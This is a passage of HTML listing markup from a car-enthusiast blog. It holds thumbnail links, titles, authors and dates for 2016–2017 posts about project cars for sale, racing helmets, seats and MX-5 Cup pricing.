                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-v8-mini-cooper/" rel="bookmark" class="td-image-wrap" title="For Sale: V8 Mini Cooper!"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/00u0u_3VXYKMMqtst_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/00u0u_3VXYKMMqtst_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/00u0u_3VXYKMMqtst_600x450-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/00u0u_3VXYKMMqtst_600x450-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="v8 mini cooper for sale" title="For Sale: V8 Mini Cooper!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-v8-mini-cooper/" rel="bookmark" title="For Sale: V8 Mini Cooper!">For Sale: V8 Mini Cooper!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-08T00:15:22+00:00" >April 8, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-v8-mini-cooper/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hilux-expedition-v1-the-ultimate-camper-truck/" rel="bookmark" class="td-image-wrap" title="Hilux Expedition V1: The Ultimate Camper Truck"><img width="235" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/toyota-hilux-expedition-v1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/toyota-hilux-expedition-v1.jpg 970w, https://buildraceparty.com/wp-content/uploads/2017/04/toyota-hilux-expedition-v1-600x408.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/toyota-hilux-expedition-v1-450x306.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/toyota-hilux-expedition-v1-768x523.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/04/toyota-hilux-expedition-v1-150x102.jpg 150w" sizes="(max-width: 235px) 100vw, 235px"  alt="" title="Hilux Expedition V1: The Ultimate Camper Truck" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hilux-expedition-v1-the-ultimate-camper-truck/" rel="bookmark" title="Hilux Expedition V1: The Ultimate Camper Truck">Hilux Expedition V1: The Ultimate Camper Truck</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-07T13:29:29+00:00" >April 7, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/hilux-expedition-v1-the-ultimate-camper-truck/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/lancia-037-replica-for-sale/" rel="bookmark" class="td-image-wrap" title="Lancia 037 Replica For Sale"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/01/00101_4JlOPluFtZU_1200x900-3.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/01/00101_4JlOPluFtZU_1200x900-3.jpg 720w, https://buildraceparty.com/wp-content/uploads/2017/01/00101_4JlOPluFtZU_1200x900-3-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/01/00101_4JlOPluFtZU_1200x900-3-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/01/00101_4JlOPluFtZU_1200x900-3-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="Lancia 037 replica" title="Lancia 037 Replica For Sale" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/lancia-037-replica-for-sale/" rel="bookmark" title="Lancia 037 Replica For Sale">Lancia 037 Replica For Sale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-22T02:51:31+00:00" >January 22, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/lancia-037-replica-for-sale/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/mid-engine-vw-rabbit-cabriolet/" rel="bookmark" class="td-image-wrap" title="Mid Engine VW Rabbit Cabriolet"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/01/00R0R_es1YD5TKMoJ_1200x900.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/01/00R0R_es1YD5TKMoJ_1200x900.jpg 640w, https://buildraceparty.com/wp-content/uploads/2017/01/00R0R_es1YD5TKMoJ_1200x900-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/01/00R0R_es1YD5TKMoJ_1200x900-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/01/00R0R_es1YD5TKMoJ_1200x900-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="fiero vw convertible" title="Mid Engine VW Rabbit Cabriolet" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/mid-engine-vw-rabbit-cabriolet/" rel="bookmark" title="Mid Engine VW Rabbit Cabriolet">Mid Engine VW Rabbit Cabriolet</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-22T02:33:49+00:00" >January 22, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/mid-engine-vw-rabbit-cabriolet/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/sale-yellowstone-snow-cat-van/" rel="bookmark" class="td-image-wrap" title="For Sale: Yellowstone Snow Cat Van"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3.jpg 1600w, https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3-768x576.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/01/s-l1600-3-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="snow cat van" title="For Sale: Yellowstone Snow Cat Van" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/sale-yellowstone-snow-cat-van/" rel="bookmark" title="For Sale: Yellowstone Snow Cat Van">For Sale: Yellowstone Snow Cat Van</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T23:35:37+00:00" >January 11, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/sale-yellowstone-snow-cat-van/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/drift-vs-track-mode-focus-rs/" rel="bookmark" class="td-image-wrap" title="Drift vs. Track Mode on the Focus RS"><img width="290" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM.png 2848w, https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM-600x331.png 600w, https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM-450x248.png 450w, https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM-768x423.png 768w, https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM-1024x564.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-08-at-12.35.23-PM-150x83.png 150w" sizes="(max-width: 290px) 100vw, 290px"  alt="Ford Focus RS" title="Drift vs. Track Mode on the Focus RS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/drift-vs-track-mode-focus-rs/" rel="bookmark" title="Drift vs. Track Mode on the Focus RS">Drift vs. Track Mode on the Focus RS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-08T15:08:23+00:00" >December 8, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/drift-vs-track-mode-focus-rs/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/helmet-skirt-intercom-kit-diy-installation/" rel="bookmark" class="td-image-wrap" title="Helmet skirt and intercom kit DIY installation"><img width="160" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/12/534-10000014.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/12/534-10000014.jpg 500w, https://buildraceparty.com/wp-content/uploads/2016/12/534-10000014-450x450.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/12/534-10000014-150x150.jpg 150w, https://buildraceparty.com/wp-content/uploads/2016/12/534-10000014-250x250.jpg 250w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="Helmet skirt and intercom kit DIY installation" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/helmet-skirt-intercom-kit-diy-installation/" rel="bookmark" title="Helmet skirt and intercom kit DIY installation">Helmet skirt and intercom kit DIY installation</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/hans/">John Ackerman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-06T14:32:29+00:00" >December 6, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/helmet-skirt-intercom-kit-diy-installation/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/forced-air-helmets-impact-draft-vs-air-draft/" rel="bookmark" class="td-image-wrap" title="Forced air helmets: Impact Draft vs. Air Draft"><img width="246" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659.jpg 2735w, https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659-600x390.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659-450x293.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659-768x500.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659-1024x666.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/11/20161110_152559-e1480792626659-150x98.jpg 150w" sizes="(max-width: 246px) 100vw, 246px"  alt="" title="Forced air helmets: Impact Draft vs. Air Draft" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/forced-air-helmets-impact-draft-vs-air-draft/" rel="bookmark" title="Forced air helmets: Impact Draft vs. Air Draft">Forced air helmets: Impact Draft vs. Air Draft</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/hans/">John Ackerman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-05T11:30:40+00:00" >December 5, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/forced-air-helmets-impact-draft-vs-air-draft/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/sale-mid-engined-supercharged-vw-golf/" rel="bookmark" class="td-image-wrap" title="For Sale: Mid Engined, Supercharged, VW Golf!"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900.jpg 1200w, https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/11/00d0d_7zzgHcqGXcP_1200x900-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="For Sale: Mid Engined, Supercharged, VW Golf!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/sale-mid-engined-supercharged-vw-golf/" rel="bookmark" title="For Sale: Mid Engined, Supercharged, VW Golf!">For Sale: Mid Engined, Supercharged, VW Golf!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-30T16:38:00+00:00" >November 30, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/sale-mid-engined-supercharged-vw-golf/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/lotus-exige-sport-380/" rel="bookmark" class="td-image-wrap" title="Lotus Exige Sport 380"><img width="294" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1.jpg 5518w, https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1-600x327.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1-450x245.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1-768x418.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1-1024x557.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/11/Exige-Sport-380-Front-Three-Quarter-2-1-150x82.jpg 150w" sizes="(max-width: 294px) 100vw, 294px"  alt="" title="Lotus Exige Sport 380" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/lotus-exige-sport-380/" rel="bookmark" title="Lotus Exige Sport 380">Lotus Exige Sport 380</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-24T01:29:12+00:00" >November 24, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/lotus-exige-sport-380/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/offroad-2002-original-bmw-x2/" rel="bookmark" class="td-image-wrap" title="This Offroad 2002 is the original BMW X2!"><img width="324" height="128" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM.png 2876w, https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM-600x237.png 600w, https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM-450x177.png 450w, https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM-768x303.png 768w, https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM-1024x404.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/10/Screen-Shot-2016-10-11-at-11.52.06-AM-150x59.png 150w" sizes="(max-width: 324px) 100vw, 324px"  alt="off road bmw 2002" title="This Offroad 2002 is the original BMW X2!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/offroad-2002-original-bmw-x2/" rel="bookmark" title="This Offroad 2002 is the original BMW X2!">This Offroad 2002 is the original BMW X2!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-11T12:17:36+00:00" >October 11, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/offroad-2002-original-bmw-x2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/new-seat-racetech-rt4119w/" rel="bookmark" class="td-image-wrap" title="New Seat From Racetech &#8211; RT4119W"><img width="160" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/10/racetech-seat.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/10/racetech-seat.png 215w, https://buildraceparty.com/wp-content/uploads/2016/10/racetech-seat-150x150.png 150w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="New Seat From Racetech &#8211; RT4119W" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/new-seat-racetech-rt4119w/" rel="bookmark" title="New Seat From Racetech &#8211; RT4119W">New Seat From Racetech &#8211; RT4119W</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-10T19:37:54+00:00" >October 10, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/new-seat-racetech-rt4119w/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/sale-two-forwards-no-reverse/" rel="bookmark" class="td-image-wrap" title="For Sale: Two Forwards, No Reverse"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900.jpg 1200w, https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/09/00r0r_iKui7j5jRt5_1200x900-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="For Sale: Two Forwards, No Reverse" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/sale-two-forwards-no-reverse/" rel="bookmark" title="For Sale: Two Forwards, No Reverse">For Sale: Two Forwards, No Reverse</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-26T14:52:26+00:00" >September 26, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/sale-two-forwards-no-reverse/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/sale-nissan-march-super-turbo-hotness/" rel="bookmark" class="td-image-wrap" title="For Sale: Nissan March Super Turbo Hotness!"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale.jpg 1200w, https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale-768x576.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/09/nissan-march-super-turbo-for-sale-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="nissan march super turbo" title="For Sale: Nissan March Super Turbo Hotness!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/sale-nissan-march-super-turbo-hotness/" rel="bookmark" title="For Sale: Nissan March Super Turbo Hotness!">For Sale: Nissan March Super Turbo Hotness!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-25T01:50:33+00:00" >September 25, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/sale-nissan-march-super-turbo-hotness/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/cng-powered-astra-prototype-spotted-toronto-video/" rel="bookmark" class="td-image-wrap" title="CNG powered Astra Prototype Spotted in Canada (With Video)"><img width="113" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg.jpg 767w, https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg-425x600.jpg 425w, https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg-319x450.jpg 319w, https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg-726x1024.jpg 726w, https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg-600x846.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/09/CNG-Title-pic.jpg-106x150.jpg 106w" sizes="(max-width: 113px) 100vw, 113px"  alt="" title="CNG powered Astra Prototype Spotted in Canada (With Video)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/cng-powered-astra-prototype-spotted-toronto-video/" rel="bookmark" title="CNG powered Astra Prototype Spotted in Canada (With Video)">CNG powered Astra Prototype Spotted in Canada (With Video)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/ndasko/">Nicholas Dasko</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-20T19:12:21+00:00" >September 20, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/cng-powered-astra-prototype-spotted-toronto-video/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/mazda-mx-5-cup-pricing/" rel="bookmark" class="td-image-wrap" title="Mazda Mx-5 Cup Pricing"><img width="263" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing.jpg 1500w, https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing-600x365.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing-450x274.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing-768x467.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing-1024x623.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/08/MX5-pricing-150x91.jpg 150w" sizes="(max-width: 263px) 100vw, 263px"  alt="" title="Mazda Mx-5 Cup Pricing" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/mazda-mx-5-cup-pricing/" rel="bookmark" title="Mazda Mx-5 Cup Pricing">Mazda Mx-5 Cup Pricing</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-30T18:35:46+00:00" >August 30, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/mazda-mx-5-cup-pricing/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/sale-off-road-mini-cooper/" rel="bookmark" class="td-image-wrap" title="For Sale: Off Road Mini Cooper!"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900.jpg 1200w, https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/08/00Q0Q_c2fqlb0YI3i_1200x900-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="For Sale: Off Road Mini Cooper!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/sale-off-road-mini-cooper/" rel="bookmark" title="For Sale: Off Road Mini Cooper!">For Sale: Off Road Mini Cooper!</a></h3>
            <div class="td-module-meta-info">
